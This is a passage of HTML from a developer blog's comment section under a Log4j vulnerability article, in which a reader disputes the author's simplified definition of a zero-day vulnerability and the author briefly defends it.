        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="ap6t7siqnwunp7ebr5ry19z2mqk31iey" class="crayons-icon reaction-icon not-reacted"><title id="ap6t7siqnwunp7ebr5ry19z2mqk31iey">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>


  </div>


  </div>
    </details>


  </div>
    </details>


  </div>
    </details>

    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-0
                    root
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="m:mx-1 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ajivfggzs5j6tqatn77vykh2wgojbbd8" class="crayons-icon expanded"><title id="ajivfggzs5j6tqatn77vykh2wgojbbd8">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ai4zeyo9w3zejqzy4ct2qzehozt0vh4a" class="crayons-icon collapsed"><title id="ai4zeyo9w3zejqzy4ct2qzehozt0vh4a">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-818403"
    class="
      comment single-comment-node
      
      root
      comment--deep-0
      
    "
    data-comment-id="818403"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1keh1"
    data-comment-author-id="464173"
    data-content-user-id="464173">
    <a name="comment-1keh1" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/jimas13" class="shrink-0 crayons-avatar m:crayons-avatar--l mt-4 m:mt-3">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F464173%2F2aaf8b87-861c-421f-ba52-4be0e156e7cc.png" alt="jimas13 profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/jimas13" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      jimas13
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-818403" aria-controls="comment-profile-preview-content-818403" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="jimas13 profile details">
      jimas13
      
    </button>
    <div id="comment-profile-preview-content-818403" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #021e2f; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/jimas13" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F464173%2F2aaf8b87-861c-421f-ba52-4be0e156e7cc.png" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      jimas13
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:464173,&quot;name&quot;:&quot;jimas13&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: jimas13" aria-pressed="false">Follow</button>
</div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2020-09-05T19:39:39Z" class="date">Sep 5, 2020</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1keh1" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-13T07:27:12Z" class=date-short-year>
    Dec 13 &#39;21
  </time>

    <span class="hidden m:inline-block">&bull; Edited on <time datetime="2021-12-13T07:27:45Z" class="date-no-year">Dec 13</time></span>
    <span class="m:hidden">&bull; Edited</span>
</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-818403" aria-controls="comment-dropdown-818403" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aphzb7g62qng7tv0jsyuhwta5cyz1s26" class="crayons-icon pointer-events-none"><title id="aphzb7g62qng7tv0jsyuhwta5cyz1s26">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-818403" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1keh1" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to jimas13&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="464173" data-action="settings-button" data-path="https://dev.to/jimas13/comment/1keh1/settings" aria-label="Go to jimas13&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="464173">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="818403"
                data-comment-url="https://dev.to/jimas13/comment/1keh1"
                aria-label="Hide jimas13&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/jimas13/comment/1keh1/mod" aria-label="Moderate jimas13&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/jimas13/comment/1keh1" aria-label="Report jimas13&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>I suggest you correct the "zero day vulnerability" definition, as the definition you have given it will confuse a lot of people. Basically, a zero day vulnerability is the time that the vulnerability goes public and no patch has been developed, which means that it's out there and ready to be exploited.<br>
Here's the official: <br>
"A zero-day (also known as 0-day) is a computer-software vulnerability either unknown to those who should be interested in its mitigation (including the vendor of the target software) or known and a patch has not been developed. Until the vulnerability is mitigated, hackers can exploit it to adversely affect programs, data, additional computers or a network.[1] An exploit directed at a zero-day is called a zero-day exploit, or zero-day attack."</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-818403"
    data-comment-id="818403"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="aodjq35ixiok601oqaht1vdyx1etwxwd" class="crayons-icon reaction-icon not-reacted"><title id="aodjq35ixiok601oqaht1vdyx1etwxwd">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a2j6zudyvk7qtvwyifent6xq1l8r2lk3" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="a2j6zudyvk7qtvwyifent6xq1l8r2lk3">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">1</span><span class="reactions-label hidden m:inline-block">&nbsp;like</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="818403"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1keh1"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-818403"
        rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="alxw1mhsr7z9ngxlu3ssxodq2uktlrny" class="crayons-icon reaction-icon not-reacted"><title id="alxw1mhsr7z9ngxlu3ssxodq2uktlrny">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>
    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-1
                    child
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="mx-0 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a4ld0gzvm47iw253y329wr2ep20jfiam" class="crayons-icon expanded"><title id="a4ld0gzvm47iw253y329wr2ep20jfiam">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a3gau6hsqladkn3zaqarmkcumaa96qcr" class="crayons-icon collapsed"><title id="a3gau6hsqladkn3zaqarmkcumaa96qcr">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-818455"
    class="
      comment single-comment-node
      
      child
      comment--deep-1
      
    "
    data-comment-id="818455"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kej1"
    data-comment-author-id="746257"
    data-content-user-id="746257">
    <a name="comment-1kej1" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/mukundmadhav" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" alt="mukundmadhav profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/mukundmadhav" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      Mukund Madhav
    </span>
      <span class="crayons-hover-tooltip inline-block spec-op-author -mr-2" data-tooltip="Author">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" class="crayons-icon">
    <path d="M12 8.25a6 6 0 110 12 6 6 0 010-12zm0 2.625l-.992 2.01-2.218.322 1.605 1.564-.379 2.21L12 15.937l1.984 1.043-.379-2.209 1.605-1.564-2.218-.323L12 10.875zm.75-6.376l3.75.001v2.25l-1.022.854a7.45 7.45 0 00-2.728-.817V4.5zm-1.5 0v2.288a7.451 7.451 0 00-2.727.816L7.5 6.75V4.5h3.75z"></path>
</svg>

      </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-818455" aria-controls="comment-profile-preview-content-818455" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="Mukund Madhav profile details">
      Mukund Madhav
      
    </button>
    <div id="comment-profile-preview-content-818455" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #12a292; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/mukundmadhav" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Mukund Madhav
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:746257,&quot;name&quot;:&quot;Mukund Madhav&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Mukund Madhav" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Full stack software engineer 
Frontend: React JS
Backend: Spring with Java
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Hyderabad, India
          </div>
        </li>
          <li>
            <div class="key">
              Education
            </div>
            <div class="value">
              KIIT, Bhubaneswar
            </div>
          </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              ASE - 2 at HighRadius
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2021-11-06T13:42:50Z" class="date">Nov 6, 2021</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>

      <span class="crayons-hover-tooltip inline-block spec-op-author -ml-2" data-tooltip="Author">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" class="crayons-icon">
    <path d="M12 8.25a6 6 0 110 12 6 6 0 010-12zm0 2.625l-.992 2.01-2.218.322 1.605 1.564-.379 2.21L12 15.937l1.984 1.043-.379-2.209 1.605-1.564-2.218-.323L12 10.875zm.75-6.376l3.75.001v2.25l-1.022.854a7.45 7.45 0 00-2.728-.817V4.5zm-1.5 0v2.288a7.451 7.451 0 00-2.727.816L7.5 6.75V4.5h3.75z"></path>
</svg>

      </span>

  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kej1" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-13T09:54:35Z" class=date-short-year>
    Dec 13 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-818455" aria-controls="comment-dropdown-818455" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aocc864brrcp0x9vwzgql3s1gkla9vts" class="crayons-icon pointer-events-none"><title id="aocc864brrcp0x9vwzgql3s1gkla9vts">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-818455" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kej1" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to Mukund Madhav&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="746257" data-action="settings-button" data-path="https://dev.to/mukundmadhav/comment/1kej1/settings" aria-label="Go to Mukund Madhav&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="746257">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="818455"
                data-comment-url="https://dev.to/mukundmadhav/comment/1kej1"
                aria-label="Hide Mukund Madhav&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/mukundmadhav/comment/1kej1/mod" aria-label="Moderate Mukund Madhav&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/mukundmadhav/comment/1kej1" aria-label="Report Mukund Madhav&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>I wanted to simplify from the Wikipedia explaination. As essentially, zero day means that all systems are immediately prone to attack and patch should happen immediately.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-818455"
    data-comment-id="818455"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="ans7efhua230sh31iwklcx5jfp1z5uxv" class="crayons-icon reaction-icon not-reacted"><title id="ans7efhua230sh31iwklcx5jfp1z5uxv">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="afn3omonlwro6xfrhiknhgvv9ofetx71" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="afn3omonlwro6xfrhiknhgvv9ofetx71">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">1</span><span class="reactions-label hidden m:inline-block">&nbsp;like</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="818455"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kej1"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-818455"
        rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="amonic14mjw49bby5do9ffj2409b5a2c" class="crayons-icon reaction-icon not-reacted"><title id="amonic14mjw49bby5do9ffj2409b5a2c">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>
    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-2
                    child
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="mx-0 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="acluyvn5w8t0c01rn7fem75chxd35lxv" class="crayons-icon expanded"><title id="acluyvn5w8t0c01rn7fem75chxd35lxv">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="arak64ishq2u57epclkwjqgq670qjjlq" class="crayons-icon collapsed"><title id="arak64ishq2u57epclkwjqgq670qjjlq">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-818683"
    class="
      comment single-comment-node
      
      child
      comment--deep-2
      
    "
    data-comment-id="818683"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kf1l"
    data-comment-author-id="464173"
    data-content-user-id="464173">
    <a name="comment-1kf1l" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/jimas13" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F464173%2F2aaf8b87-861c-421f-ba52-4be0e156e7cc.png" alt="jimas13 profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/jimas13" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      jimas13
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-818683" aria-controls="comment-profile-preview-content-818683" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="jimas13 profile details">
      jimas13
      
    </button>
    <div id="comment-profile-preview-content-818683" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #021e2f; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/jimas13" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F464173%2F2aaf8b87-861c-421f-ba52-4be0e156e7cc.png" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      jimas13
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:464173,&quot;name&quot;:&quot;jimas13&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: jimas13" aria-pressed="false">Follow</button>
</div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2020-09-05T19:39:39Z" class="date">Sep 5, 2020</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kf1l" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-13T21:43:46Z" class=date-short-year>
    Dec 13 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-818683" aria-controls="comment-dropdown-818683" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ashajmt9tryuqgu0tzuf2ph166r4wls0" class="crayons-icon pointer-events-none"><title id="ashajmt9tryuqgu0tzuf2ph166r4wls0">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-818683" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kf1l" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to jimas13&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="464173" data-action="settings-button" data-path="https://dev.to/jimas13/comment/1kf1l/settings" aria-label="Go to jimas13&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="464173">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="818683"
                data-comment-url="https://dev.to/jimas13/comment/1kf1l"
                aria-label="Hide jimas13&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/jimas13/comment/1kf1l/mod" aria-label="Moderate jimas13&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/jimas13/comment/1kf1l" aria-label="Report jimas13&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>Ok mate, but the outcome is far away from the original.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-818683"
    data-comment-id="818683"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="aj4kzxcwe74lr4b2rii7saxa41o5zh64" class="crayons-icon reaction-icon not-reacted"><title id="aj4kzxcwe74lr4b2rii7saxa41o5zh64">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

